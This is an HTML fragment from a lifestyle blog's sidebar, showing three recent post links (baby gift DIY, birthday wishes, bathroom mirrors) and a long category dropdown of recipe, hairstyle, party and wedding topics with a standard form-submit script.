                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Baby Gift Diy New Five Best Diy Baby Gifting Ideas for the Little Special-873653.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-63" href="https://thecluttered.com/diy-craft/diy-baby-shower-ideas/"  rel="category tag">DIY Baby Shower Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/baby-gift-diy/">The Best Ideas for Baby Gift Diy</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/baby-gift-diy/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T18:05:00+00:00">January 17, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/birthday-wishes-for-kid-girl/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Birthday Wishes for Kid Girl Luxury Happpy Birthday Greeting Card-435229.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-52" href="https://thecluttered.com/birthday/birthday-wishes-ideas/"  rel="category tag">Birthday Wishes Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/birthday-wishes-for-kid-girl/">The Best Birthday Wishes for Kid Girl</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/birthday-wishes-for-kid-girl/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T12:01:30+00:00">January 17, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/target-bathroom-mirrors/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Target Bathroom Mirrors Fresh Bathroom Mirror Threshold-643574.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-31" href="https://thecluttered.com/home-decor/bathroom-ideas/"  rel="category tag">Bathroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/target-bathroom-mirrors/">35  Extraordinary Target Bathroom Mirrors</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/target-bathroom-mirrors/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T05:48:01+00:00">January 17, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
